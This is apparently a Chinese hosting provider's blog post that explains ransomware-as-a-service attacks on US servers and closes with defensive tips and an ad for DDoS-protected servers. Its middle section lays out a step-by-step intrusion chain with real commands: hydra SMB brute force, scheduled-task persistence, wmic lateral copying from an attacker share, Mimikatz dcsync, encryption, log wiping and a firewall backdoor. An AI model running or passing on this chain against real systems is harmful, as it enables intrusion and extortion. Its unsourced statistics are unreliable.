美国服务器勒索软件即服务(RaaS)是“软件即服务”(SaaS)模式的非法变种,其核心逻辑是将勒索攻击拆解为“病毒开发-传播投放-加密控制-支付谈判-分赃结算”五大环节,由专业团伙提供标准化工具包,普通“客户”(攻击者)只需购买或订阅服务,即可完成从入侵到获利的全流程。美国服务器在其中扮演双重角色:既是RaaS服务商搭建控制后台、存储加密密钥的“数据中心”,也是被攻击的主要目标,据统计2023年全球78%的企业级勒索攻击以美国服务器为首要渗透入口,因其承载着金融、医疗等关键行业的高价值数据。而美国服务器因其高带宽、低监管漏洞,成为这类服务的“部署温床”。

- 模块化工具链:服务商提供“钓鱼邮件生成器”“服务器漏洞扫描器”“文件加密引擎”等独立模块,攻击者可根据目标美国服务器的环境自由组合;

- 自动化运营:从美国服务器植入恶意代码到触发加密,全程无需人工干预,甚至支持“定时爆破”(设定凌晨3点启动攻击,规避运维人员值守);

- 收益分成模式:常见“二八分账”(服务商拿20%,攻击者拿80%),部分平台还提供“失败赔付”,若因美国服务器防护过强未成功加密,可免费重试。

要理解RaaS的威胁,需还原其攻击美国服务器的具体流程。以下是某主流RaaS平台的操作指南(经脱敏处理,仅用于风险防范教育):

攻击者通过暗网市场(如Hydra、DarkMarket)搜索“US Server RaaS”关键词,筛选支持“美国IP代理”“绕过Cloudflare防护”的服务。支付方式多为加密货币(比特币为主),部分平台提供“试用版”(限制加密文件数量至500个),确认效果后升级为“企业版”(无文件数量限制,支持批量攻击)。

付费成功后,服务商通过加密通道(如Session、TorChat)发送工具包,包含:



- 侦察模块(ReconTool.exe):自动扫描美国服务器开放的3389(RDP)、445(SMB)、22(SSH)端口,识别系统版本(如Windows Server 2019)、补丁状态;

- 载荷生成器(PayloadGenerator.exe):输入目标美国服务器IP、管理员账号(默认密码尝试列表)、加密算法(AES-256+RSA-4096混合加密);

- C2控制端(C2Panel.exe):用于远程监控加密进度、接收解密密钥请求。

- 伪造美国本地企业(如“XX银行IT部”)的邮件,附件为伪装成“季度报表.xlsx”的宏文档,诱导美国服务器管理员启用宏功能,执行内置的PowerShell脚本;

- 若钓鱼失败,启动“暴力破解”:调用工具包中的命令,尝试破解美国服务器MB协议弱密码;

hydra -l admin -P pass.txt smb://[目标IP]

- 突破美国服务器防线后,通过解码隐藏的PS脚本,实现持久化驻留

certutil -decode malicious.ps1

schtasks /create /sc minute /mo 1 /tn "SystemUpdate" /tr "powershell -ExecutionPolicy Bypass -File persist.ps1" /f)。

获得美国服务器初始访问权后,攻击者利用“凭证窃取”工具(如Mimikatz)抓取管理员哈希值,通过命令,向同一内网的其他服务器扩散;

wmic /node:"[内网其他服务器]" process call create "cmd.exe /c copy \\[攻击机IP]\malicious.exe [目标路径]

若遇到域控(DC),则使用命令提取域管账户,确保对核心美国服务器的控制。

lsadump::dcsync /domain:[域名] /user:Administrator

当覆盖足够多的美国服务器后,攻击者启动“加密开关”:运行命令:

encrypt.exe --mode aggressive --extension .locked --exclude system32

该命令会优先加密数据库(.mdf/.ndf)、文档(.docx/.pdf)等高价值文件,跳过系统关键目录以避免美国服务器崩溃;加密完成后,在每个受影响目录下生成README_UNLOCK.txt,内容包含比特币钱包地址、威胁信息(如“72小时内不支付50万美元,永久删除备份”),并提供“测试解密”链接(上传一个被锁的小文件,验证解密能力)。

受害者支付赎金后,服务商通过“混币器”(如Wasabi Wallet)拆分资金,按约定比例转入攻击者与开发者的钱包;同时,攻击者使用命令擦除美国服务器日志,清除%TEMP%目录下的攻击工具残留:

sdelete -a -v C:\temp\

最后通过开放美国服务器新端口,为下一次攻击预留“后门”。

netsh firewall add allowedprogram program="%PROGRAMFILES%\Microsoft SQL Server\MSSQL15.MSSQLSERVER\MSSQL\Binn\sqlservr.exe" name="SQLServer"

美国服务器之所以成为RaaS重灾区,与其技术优势和监管盲区直接相关:一方面,美国云服务商(如AWS、Azure)的高算力为RaaS提供了低成本的“分布式部署”能力;另一方面,FBI等监管机构对企业服务器的“被动式备案”机制,导致攻击发生后平均72小时才能介入,给了攻击者充足的“操作窗口”。更值得美国服务器用户警惕的是,RaaS已形成“开发-销售-推广-洗钱”完整链条,有专门团队负责“零日漏洞挖掘”(如2023年Log4j漏洞爆发后,3天内出现基于该漏洞的RaaS模块),有“客服”提供“中文使用教程”,甚至有“代付服务”(帮助不会用加密货币的新手完成支付)。





当剖析RaaS攻击美国服务器的每一步,看到的不仅是技术的“双刃剑”特性,更是网络空间“规则缺失”的代价。对于企业而言,防御的关键不是“寻找万能补丁”,而是建立“最小权限原则”(关闭不必要的端口、禁用管理员默认共享)、“多维度监控”(结合EDR、SIEM工具实时检测异常进程)和“离线备份”(定期将美国服务器关键数据刻录至物理介质,隔绝网络连接)。

现在梦飞科技合作的美国VM机房的美国服务器所有配置都免费赠送防御值 ,可以有效防护网站的安全,以下是部分配置介绍:

| CPU | 内存 | 硬盘 | 带宽 | IP | 价格 | 防御 |

| E3-1270v2 四核 | 32GB | 500GB SSD | 1G无限流量 | 1个IP | 320/月 | 免费赠送1800Gbps DDoS防御 |

| Dual E5-2690v1 十六核 | 32GB | 500GB SSD | 1G无限流量 | 1个IP | 820/月 | 免费赠送1800Gbps DDoS防御 |

| AMD Ryzen 9900x 十二核 | 64GB | 1TB NVME | 1G无限流量 | 1个IP | 1250/月 | 免费赠送1800Gbps DDoS防御 |

| Dual Intel Gold 6230 四十核 | 128GB | 960GB NVME | 1G无限流量 | 1个IP | 1530/月 | 免费赠送1800Gbps DDoS防御 |

梦飞科技已与全球多个国家的顶级数据中心达成战略合作关系,为互联网外贸行业、金融行业、IOT行业、游戏行业、直播行业、电商行业等企业客户等提供一站式安全解决方案。持续关注梦飞科技官网,获取更多IDC资讯!